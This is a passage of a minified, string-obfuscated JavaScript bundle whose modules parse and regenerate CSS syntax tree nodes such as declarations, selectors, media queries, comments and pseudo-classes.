e=r;this[e(331)](o._i,"["),this[e(923)](t[e(1516)]),null!==t[e(3396)]&&(this[e(1297)](t[e(3396)]),this[e(923)](t[e(383)])),null!==t[e(2277)]&&this[e(331)](o.Vy,t[e(2277)]),this[e(331)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(1825)](null,!0)}function a(){const t=a2l;return this[t(2499)](this[t(2737)],s)}function c(){const t=a2l;return this[t(1825)](this[t(1670)],!0)}function l(){const t=a2l;if(this[t(1928)]===o.Qq)return c[t(3373)](this,this[t(2684)]);const e=this[t(2499)](this[t(1330)],c);return this[t(1928)]===o.Qq&&this[t(3337)](),e}const u=r(3017),d=r(892),h={children:[[r(2802),r(2737),r(1330)]]};function f(t){const e=r,n=t?l:a,c=this[e(793)];let u=this[e(986)]();this[e(3048)](o.X6);t:for(;!this[e(565)];)switch(this[e(1928)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3337)]();break;case o.zu:u[e(3713)](this[e(2499)](this[e(2802)][e(2925)](this,t),s));break;default:t&&this[e(347)](i)?u[e(3713)](a[e(3373)](this)):u[e(3713)](n[e(3373)](this))}return this[e(565)]||this[e(3048)](o.Q0),{type:e(3017),loc:this[e(1924)](c,this[e(793)]),children:u}}function m(t){const e=r;this[e(331)](o.X6,"{"),this[e(2436)](t,(t=>{const n=e;n(1330)===t[n(1895)]&&this[n(331)](o.Qq,";")})),this[e(331)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1292),s={children:[[]]};function a(t,e){const n=r,i=this[n(793)];let s=null;return this[n(3048)](o.hk),s=t[n(3373)](this,e),this[n(565)]||this[n(3048)](o.Oh),{type:n(1292),loc:this[n(1924)](i,this[n(793)]),children:s}}function c(t){const e=r;this[e(331)](o._i,"["),this[e(2436)](t),this[e(331)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2380),s=[];function a(){const t=r,e=this[t(793)];return this[t(3048)](o.zG),{type:t(2380),loc:this[t(1924)](e,this[t(793)])}}function c(){const t=r;this[t(331)](o.zG,t(1174))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1418),s=[];function a(){const t=r,e=this[t(793)];return this[t(3048)](o.lh),{type:t(1418),loc:this[t(1924)](e,this[t(793)])}}function c(){const t=r;this[t(331)](o.lh,t(2582))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2956),a={name:String};function c(){const t=r;return this[t(2594)](i),{type:t(2956),loc:this[t(1924)](this[t(793)]-1,this[t(821)]),name:this[t(2198)](o.Vy)}}function l(t){const e=r;this[e(331)](o._i,"."),this[e(331)](o.Vy,t[e(1516)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3225),u={name:String};function d(){const t=r,e=this[t(793)];let n;switch(this[t(1928)]){case o.M$:n=" ";break;case o._i:switch(this[t(3442)](this[t(793)])){case a:case i:case c:this[t(3337)]();break;case s:this[t(3337)](),this[t(2913)](t(1203)),this[t(2594)](s);break;default:this[t(3831)](t(708))}n=this[t(2610)](e)}return{type:t(3225),loc:this[t(1924)](e,this[t(793)]),name:n}}function h(t){const e=r;this[e(1297)](t[e(1516)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1016),c={value:String};function l(){const t=r,e=this[t(793)];let n=this[t(821)];return this[t(3048)](o.Mw),n-e+2>=2&&this[t(3442)](n-2)===i&&this[t(3442)](n-1)===s&&(n-=2),{type:t(1016),loc:this[t(1924)](e,this[t(793)]),value:this[t(951)](e+2,n)}}function u(t){const e=r;this[e(331)](o.Mw,"/*"+t[e(383)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(374),a={kind:String,children:[[r(1753),r(1833),r(3235),r(2190),r(2603)]]};function c(t){const e=r;return this[e(2533)](1)===o.Vy&&i[e(466)](this[e(2533)](2))?this[e(1833)](t):this[e(2190)](t)}const l={media:c,container:c,supports(){return this[r(2603)]()}};function u(t=r(1940)){const e=r,n=this[e(986)]();t:for(;!this[e(565)];)switch(this[e(1928)]){case o.Mw:case o.M$:this[e(3337)]();continue;case o.Vy:n[e(3713)](this[e(1753)]());break;case o.AJ:{let r=this[e(2499)]((()=>l[t][e(3373)](this,t)),(()=>null));r||(r=this[e(2499)]((()=>{const n=e;this[n(3048)](o.AJ);const r=this[n(374)](t);return this[n(3048)](o.no),r}),(()=>this[e(2199)](t)))),n[e(3713)](r);break}case o.zt:{let r=this[e(2499)]((()=>this[e(3235)](t)),(()=>null));r||(r=this[e(2199)](t)),n[e(3713)](r);break}default:break t}return n[e(1172)]&&this[e(3831)](e(2081)),{type:e(374),loc:this[e(956)](n),kind:t,children:n}}function d(t){const e=r;t[e(2436)][e(1214)]((t=>{const n=e;n(374)===t[n(1895)]?(this[n(331)](o.AJ,"("),this[n(923)](t),this[n(331)](o.no,")")):this[n(923)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(1825)](this[t(2870)],!0)}function m(){const t=a2l;return this[t(1825)](this[t(2870)],!1)}function p(){const t=a2l,e=this[t(2684)],n=this[t(2127)]();return t(1825)!==n[t(1895)]&&!1===this[t(565)]&&this[t(1928)]!==i.Qq&&!1===this[t(347)](s)&&!1===this[t(275)](e)&&this[t(3831)](),n}const g=r(1330),w=r(1451),b={important:[Boolean,String],property:String,value:[r(2127),r(1825)]};function y(){const t=r,e=this[t(793)],n=this[t(2684)],a=x[t(3373)](this),c=(0,o.vs)(a),l=c?this[t(1371)]:this[t(3220)],u=c?m:f;let d,h=!1;this[t(1303)](),this[t(3048)](i.Qx);const g=this[t(2684)];if(c||this[t(1303)](),d=l?this[t(2499)](p,u):u[t(3373)](this,this[t(2684)]),c&&t(2127)===d[t(1895)]&&d[t(2436)][t(1172)])for(let e=g-this[t(2684)];e<=0;e++)if(this[t(2609)](e)===i.M$){d[t(2436)][t(3669)]({type:t(2656),loc:null,value:" "});break}return this[t(347)](s)&&(h=A[t(3373)](this),this[t(1303)]()),!1===this[t(565)]&&this[t(1928)]!==i.Qq&&!1===this[t(275)](n)&&this[t(3831)](),{type:t(1330),loc:this[t(1924)](e,this[t(793)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(331)](i.Vy,t[e(1047)]),this[e(331)](i.Qx,":"),this[e(923)](t[e(383)]),t[e(1997)]&&(this[e(331)](i._i,"!"),this[e(331)](i.Vy,!0===t[e(1997)]?e(1997):t[e(1997)]))}function x(){const t=r,e=this[t(793)];if(this[t(1928)]===i._i)switch(this[t(3442)](this[t(793)])){case u:case c:case d:case a:case l:this[t(3337)]();break;case h:this[t(3337)](),this[t(347)](h)&&this[t(3337)]()}return this[t(1928)]===i.Vw?this[t(3048)](i.Vw):this[t(3048)](i.Vy),this[t(2610)](e)}function A(){const t=r;this[t(3048)](i._i),this[t(1303)]();const e=this[t(2198)](i.Vy);return t(1997)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(1825)](this[t(1670)],!0)}const a=r(281),c={children:[[r(1330),r(2802),r(2737)]]};function l(){const t=r,e=this[t(986)]();for(;!this[t(565)];)switch(this[t(1928)]){case o.M$:case o.Mw:case o.Qq:this[t(3337)]();break;case o.zu:e[t(3713)](this[t(2499)](this[t(2802)][t(2925)](this,!0),s));break;default:this[t(347)](i)?e[t(3713)](this[t(2499)](this[t(2737)],s)):e[t(3713)](this[t(2499)](this[t(1330)],s))}return{type:t(281),loc:this[t(956)](e),children:e}}function u(t){const e=r;this[e(2436)](t,(t=>{const n=e;n(1330)===t[n(1895)]&&this[n(331)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3039),s={value:String,unit:String};function a(){const t=r,e=this[t(793)],n=this[t(744)](o.fg);return{type:t(3039),loc:this[t(1924)](e,this[t(793)]),value:n,unit:this[t(951)](e+n[t(2080)],this[t(793)])}}function c(t){const e=r;this[e(331)](o.fg,t[e(383)]+t[e(2801)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1833),a={kind:String,name:String,value:[r(1753),r(863),r(3039),r(3327),r(3297),null]};function c(t){const e=r,n=this[e(793)];let s,a=null;if(this[e(3048)](o.AJ),this[e(1303)](),s=this[e(2198)](o.Vy),this[e(1303)](),this[e(1928)]!==o.no){switch(this[e(3048)](o.Qx),this[e(1303)](),this[e(1928)]){case o.wN:a=this[e(1497)](1)===o._i?this[e(3327)]():this[e(863)]();break;case o.fg:a=this[e(3039)]();break;case o.Vy:a=this[e(1753)]();break;case o.zt:a=this[e(2499)]((()=>{const t=e,n=this[t(3297)](this[t(428)],this[t(1948)][t(2127)]);return this[t(1303)](),this[t(347)](i)&&this[t(3831)](),n}),(()=>this[e(3327)]()));break;default:this[e(3831)](e(1009))}this[e(1303)]()}return this[e(565)]||this[e(3048)](o.no),{type:e(1833),loc:this[e(1924)](n,this[e(793)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(331)](o.AJ,"("),this[e(331)](o.Vy,t[e(1516)]),null!==t[e(383)]&&(this[e(331)](o.Qx,":"),this[e(923)](t[e(383)])),this[e(331)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3235),s={kind:String,feature:String,value:[r(1330),r(2102)]};function a(t,e){const n=r,o=(this[n(1068)][t]||{})[e];return n(2820)!=typeof o&&this[n(3831)](n(3196)+e+"()"),o}function c(t=r(654)){const e=r,n=this[e(793)],i=this[e(2310)](),s=a[e(3373)](this,t,i[e(3203)]());this[e(1303)]();const c=this[e(2499)]((()=>{const t=e,n=this[t(2684)],r=s[t(3373)](this);return!1===this[t(565)]&&!1===this[t(275)](n)&&this[t(3831)](),r}),(()=>this[e(1825)](null,!1)));return this[e(565)]||this[e(3048)](o.no),{type:e(3235),loc:this[e(1924)](n,this[e(793)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(331)](o.zt,t[e(1461)]+"("),this[e(923)](t[e(383)]),this[e(331)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2190),u={kind:String,left:[r(1753),r(863),r(3039),r(3327),r(3297)],leftComparison:String,middle:[r(1753),r(863),r(3039),r(3327),r(3297)],rightComparison:[String,null],right:[r(1753),r(863),r(3039),r(3327),r(3297),null]};function d(){const t=r;switch(this[t(1303)](),this[t(1928)]){case o.wN:return this[t(347)](i,this[t(1095)](1))?this[t(3327)]():this[t(863)]();case o.fg:return this[t(3039)]();case o.Vy:return this[t(1753)]();case o.zt:return this[t(2499)]((()=>{const e=t,n=this[e(3297)](this[e(428)],this[e(1948)][e(2127)]);return this[e(1303)](),this[e(347)](i)&&this[e(3831)](),n}),(()=>this[t(3327)]()));default:this[t(3831)](t(1009))}}function h(t){const e=r;if(this[e(1303)](),this[e(347)](s)||this[e(347)](c)){const t=this[e(515)][this[e(793)]];return this[e(3337)](),this[e(347)](a)?(this[e(3337)](),t+"="):t}if(this[e(347)](a))return"=";this[e(3831)](e(682)+(t?e(828):"")+e(2095))}function f(t=r(654)){const e=r,n=this[e(793)];this[e(1303)](),this[e(3048)](o.AJ);const i=d[e(3373)](this),s=h[e(3373)](this,e(1753)===i[e(1895)]),a=d[e(3373)](this);let c=null,l=null;return this[e(1497)](0)!==o.no&&(c=h[e(3373)](this),l=d[e(3373)](this)),this[e(1303)](),this[e(3048)](o.no),{type:e(2190),loc:this[e(1924)](n,this[e(793)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(331)](o.AJ,"("),this[e(923)](t[e(2007)]),this[e(1297)](t[e(3455)]),this[e(923)](t[e(2357)]),t[e(2724)]&&(this[e(1297)](t[e(271)]),this[e(923)](t[e(2724)])),this[e(331)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3297),s=r(2820),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(793)],s=this[n(2310)](),a=s[n(3203)]();let c;return c=e[n(3569)](a)?e[a][n(3373)](this,e):t[n(3373)](this,e),this[n(565)]||this[n(3048)](o.no),{type:n(3297),loc:this[n(1924)](i,this[n(793)]),name:s,children:c}}function l(t){const e=r;this[e(331)](o.zt,t[e(1516)]+"("),this[e(2436)](t),this[e(331)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2199),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(793)];let i=null;this[e(1928)]===o.zt?i=this[e(2310)]():this[e(3048)](o.AJ);const s=this[e(2499)]((()=>{const t=e,n=this[t(2684)],r=this[t(428)](this[t(1948)][t(2127)]);return!1===this[t(565)]&&!1===this[t(275)](n)&&this[t(3831)](),r}),(()=>this[e(2215)](this[e(1825)](null,!1))));return this[e(565)]||this[e(3048)](o.no),{type:e(2199),loc:this[e(1924)](n,this[e(793)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2820)]?this[e(331)](o.zt,t[e(2820)]+"("):this[e(331)](o.AJ,"("),this[e(2436)](t),this[e(331)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1723),s=r(1896),a={value:String};function c(){const t=r,e=this[t(793)];return this[t(3048)](o.Vw),{type:t(1896),loc:this[t(1924)](e,this[t(793)]),value:this[t(2610)](e+1)}}function l(t){const e=r;this[e(331)](o.Vw,"#"+t[e(383)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3557),s={name:String};function a(){const t=r,e=this[t(793)];return this[t(3048)](o.Vw),{type:t(3557),loc:this[t(1924)](e,this[t(793)]),name:this[t(2610)](e+1)}}function c(t){const e=r;this[e(331)](o._i,"#"+t[e(1516)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1753),s={name:String};function a(){const t=r;return{type:t(1753),loc:this[t(1924)](this[t(793)],this[t(821)]),name:this[t(2198)](o.Vy)}}function c(t){const e=r;this[e(331)](o.Vy,t[e(1516)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2803),a={name:String};function c(){const t=r;let e=this[t(793)],n=this[t(2198)](o.Vy);for(;this[t(347)](i);)this[t(3048)](o._i),n+="."+this[t(2198)](o.Vy);return{type:t(2803),loc:this[t(1924)](e,this[t(793)]),name:n}}function l(t){const e=r;this[e(1297)](t[e(1516)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1124),s={children:[[r(2803)]]};function a(){const t=r,e=this[t(986)]();for(this[t(1303)]();!this[t(565)]&&(e[t(3713)](this[t(2803)]()),this[t(2533)](0)===o.A9);)this[t(1303)](),this[t(3337)](),this[t(1303)]();return{type:t(1124),loc:this[t(956)](e),children:e}}function c(t){const e=r;this[e(2436)](t,(()=>this[e(331)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3343),s={modifier:[String,null],mediaType:[String,null],condition:[r(374),null]};function a(){const t=r,e=this[t(793)];let n=null,i=null,s=null;if(this[t(1303)](),this[t(1928)]===o.Vy&&this[t(2533)](1)!==o.AJ){const e=this[t(2198)](o.Vy),r=e[t(3203)]();switch(t(1469)===r||t(3850)===r?(this[t(1303)](),n=r,i=this[t(2198)](o.Vy)):i=e,this[t(2533)](0)){case o.Vy:this[t(1303)](),this[t(2913)](t(3317)),s=this[t(374)](t(1940));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3831)](t(1282))}}else switch(this[t(1928)]){case o.Vy:case o.AJ:case o.zt:s=this[t(374)](t(1940));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3831)](t(1282))}return{type:t(3343),loc:this[t(1924)](e,this[t(793)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1312)]?(t[e(3655)]&&this[e(331)](o.Vy,t[e(3655)]),this[e(331)](o.Vy,t[e(1312)]),t[e(562)]&&(this[e(331)](o.Vy,e(3317)),this[e(923)](t[e(562)]))):t[e(562)]&&this[e(923)](t[e(562)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(173),s={children:[[r(3343)]]};function a(){const t=r,e=this[t(986)]();for(this[t(1303)]();!this[t(565)]&&(e[t(3713)](this[t(3343)]()),this[t(1928)]===o.A9);)this[t(3337)]();return{type:t(173),loc:this[t(956)](e),children:e}}function c(t){const e=r;this[e(2436)](t,(()=>this[e(331)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3894),a={};function c(){const t=r,e=this[t(793)];return this[t(2594)](i),{type:t(3894),loc:this[t(1924)](e,this[t(793)])}}function l(){this[r(331)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(939),s={nth:[r(3791),r(1753)],selector:[r(980),null]};function a(){const t=r;this[t(1303)]();const e=this[t(793)];let n,o=e,i=null;return n=this[t(555)](0,t(3477))||this[t(555)](0,t(1017))?this[t(1753)]():this[t(3791)](),o=this[t(793)],this[t(1303)](),this[t(555)](0,"of")&&(this[t(3337)](),i=this[t(980)](),o=this[t(793)]),{type:t(939),loc:this[t(1924)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(923)](t[e(1152)]),null!==t[e(2615)]&&(this[e(331)](o.Vy,"of"),this[e(923)](t[e(2615)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(863),s={value:String};function a(){const t=r;return{type:t(863),loc:this[t(1924)](this[t(793)],this[t(821)]),value:this[t(2198)](o.wN)}}function c(t){const e=r;this[e(331)](o.wN,t[e(383)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(859),i={value:String};function s(){const t=r,e=this[t(793)];return this[t(3337)](),{type:t(859),loc:this[t(1924)](e,this[t(793)]),value:this[t(2610)](e)}}function a(t){const e=r;this[e(1297)](t[e(383)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2048),s={children:[[]]};function a(t,e){const n=r,i=this[n(793)];let s=null;return this[n(3048)](o.AJ),s=t[n(3373)](this,e),this[n(565)]||this[n(3048)](o.no),{type:n(2048),loc:this[n(1924)](i,this[n(793)]),children:s}}function c(t){const e=r;this[e(331)](o.AJ,"("),this[e(2436)](t),this[e(331)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3845),s={value:String};function a(){const t=r;return{type:t(3845),loc:this[t(1924)](this[t(793)],this[t(821)]),value:this[t(744)](o.Ne)}}function c(t){const e=r;this[e(331)](o.Ne,t[e(383)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1991),s=r(2820),a={name:String,children:[[r(1825)],null]};function c(){const t=r,e=this[t(793)];let n,i,s=null;return this[t(3048)](o.Qx),this[t(1928)]===o.zt?(n=this[t(2310)](),i=n[t(3203)](),this[t(1497)](0)==o.no?s=this[t(986)]():hasOwnProperty[t(3373)](this[t(535)],i)?(this[t(1303)](),s=this[t(535)][i][t(3373)](this),this[t(1303)]()):(s=this[t(986)](),s[t(3713)](this[t(1825)](null,!1))),this[t(3048)](o.no)):n=this[t(2198)](o.Vy),{type:t(1991),loc:this[t(1924)](e,this[t(793)]),name:n,children:s}}function l(t){const e=r;this[e(331)](o.Qx,":"),null===t[e(2436)]?this[e(331)](o.Vy,t[e(1516)]):(this[e(331)](o.zt,t[e(1516)]+"("),this[e(2436)](t),this[e(331)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2967),s=r(2820),a={name:String,children:[[r(1825)],null]};function c(){const t=r,e=this[t(793)];let n,i,s=null;return this[t(3048)](o.Qx),this[t(3048)](o.Qx),this[t(1928)]===o.zt?(n=this[t(2310)](),i=n[t(3203)](),this[t(1497)](0)==o.no?s=this[t(986)]():hasOwnProperty[t(3373)](this[t(535)],i)?(this[t(1303)](),s=this[t(535)][i][t(3373)](this),this[t(1303)]()):(s=this[t(986)](),s[t(3713)](this[t(1825)](null,!1))),this[t(3048)](o.no)):n=this[t(2198)](o.Vy),{type:t(2967),loc:this[t(1924)](e,this[t(793)]),name:n,children:s}}function l(t){const e=r;this[e(331)](o.Qx,":"),this[e(331)](o.Qx,":"),null===t[e(2436)]?this[e(331)](o.Vy,t[e(1516)]):(this[e(331)](o.zt,t[e(1516)]+"("),this[e(2436)](t),this[e(331)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(1303)](),this[t(1928)]){case o.wN:return this[t(863)]();case o.zt:return this[t(3297)](this[t(428)],this[t(1948)][t(2127)]);default:this[t(3831)](t(1508))}}const a=r(3327),c={left:[r(863),r(3297)],right:[r(863),r(3297),null]};function l(){const t=r,e=this[t(793)],n=s[t(3373)](this);let o=null;return this[t(1303)](),this[t(347)](i)&&(this[t(2594)](i),o=s[t(3373)](this)),{type:t(3327),loc:this[t(1924)](e,this[t(793)]),left:n,right:o}}function u(t){const e=r;this[e(923)](t[e(2007)]),this[e(331)](o._i,"/"),t[e(2724)]?this[e(923)](t[e(2724)]):this[e(923)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(2684)]>0&&this[t(2609)](-1)===o.M$?this[t(2684)]>1?this[t(291)](this[t(2684)]-1):this[t(2872)]:this[t(793)]}const s=r(1825),a={value:String};function c(t,e){const n=r,o=this[n(291)](this[n(2684)]);let s;return this[n(3848)](this[n(2684)],t||this[n(3801)]),s=e&&this[n(793)]>o?i[n(3373)](this):this[n(793)],{type:n(1825),loc:this[n(1924)](o,s),value:this[n(951)](o,s)}}function l(t){const e=r;this[e(1297)](t[e(383)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(1825)](this[t(2189)],!0)}function s(){const t=a2l,e=this[t(980)]();return t(1825)!==e[t(1895)]&&!1===this[t(565)]&&this[t(1928)]!==o.X6&&this[t(3831)](),e}const a=r(2737),c=r(1133),l={prelude:[r(980),r(1825)],block:[r(3017)]};function u(){const t=r,e=this[t(2684)],n=this[t(793)];let o,a;return o=this[t(3329)]?this[t(2499)](s,i):i[t(3373)](this,e),a=this[t(3017)](!0),{type:t(2737),loc:this[t(1924)](n,this[t(793)]),prelude:o,block:a}}function d(t){const e=r;this[e(923)](t[e(782)]),this[e(923)](t[e(892)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3210),s={root:[r(980),r(1825),null],limit:[r(980),r(1825),null]};function a(){const t=r;let e=null,n=null;this[t(1303)]();const i=this[t(793)];return this[t(1928)]===o.AJ&&(this[t(3337)](),this[t(1303)](),e=this[t(2499)](this[t(980)],(()=>this[t(1825)](!1,!0))),this[t(1303)](),this[t(3048)](o.no)),this[t(1497)](0)===o.Vy&&(this[t(1303)](),this[t(2913)]("to"),this[t(1303)](),this[t(3048)](o.AJ),this[t(1303)](),n=this[t(2499)](this[t(980)],(()=>this[t(1825)](!1,!0))),this[t(1303)](),this[t(3048)](o.no)),{type:t(3210),loc:this[t(1924)](i,this[t(793)]),root:e,limit:n}}function c(t){const e=r;t[e(1192)]&&(this[e(331)](o.AJ,"("),this[e(923)](t[e(1192)]),this[e(331)](o.no,")")),t[e(1762)]&&(this[e(331)](o.Vy,"to"),this[e(331)](o.AJ,"("),this[e(923)](t[e(1762)]),this[e(331)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2102),i={children:[[r(2680),r(3557),r(2956),r(615),r(1991),r(2967),r(3225)]]};function s(){const t=r,e=this[t(428)](this[t(1948)][t(2102)]);return null===this[t(3321)](e)&&this[t(3831)](t(760)),{type:t(2102),loc:this[t(956)](e),children:e}}function a(t){this[r(2436)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(980),s=r(2615),a={children:[[r(2102),r(1825)]]};function c(){const t=r,e=this[t(986)]();for(;!this[t(565)]&&(e[t(3713)](this[t(2102)]()),this[t(1928)]===o.A9);)this[t(3337)]();return{type:t(980),loc:this[t(956)](e),children:e}}function l(t){const e=r;this[e(2436)](t,(()=>this[e(331)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2470),a={value:String};function c(){const t=r;return{type:t(2470),loc:this[t(1924)](this[t(793)],this[t(821)]),value:(0,i.D)(this[t(2198)](o.Qf))}}function l(t){const e=r;this[e(331)](o.Qf,(0,i.l)(t[e(383)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(1825)](null,!1)}const a=r(3096),c=r(1754),l={children:[[r(1016),r(1418),r(2380),r(2802),r(2737),r(1825)]]};function u(){const t=r,e=this[t(793)],n=this[t(986)]();let a;for(;!this[t(565)];){switch(this[t(1928)]){case o.M$:this[t(3337)]();continue;case o.Mw:if(this[t(3442)](this[t(793)]+2)!==i){this[t(3337)]();continue}a=this[t(1016)]();break;case o.lh:a=this[t(1418)]();break;case o.zG:a=this[t(2380)]();break;case o.zu:a=this[t(2499)](this[t(2802)],s);break;default:a=this[t(2499)](this[t(2737)],s)}n[t(3713)](a)}return{type:t(3096),loc:this[t(1924)](e,this[t(793)]),children:n}}function d(t){this[r(2436)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2603),s={declaration:r(1330)};function a(){const t=r,e=this[t(793)];this[t(3048)](o.AJ),this[t(1303)]();const n=this[t(1330)]();return this[t(565)]||this[t(3048)](o.no),{type:t(2603),loc:this[t(1924)](e,this[t(793)]),declaration:n}}function c(t){const 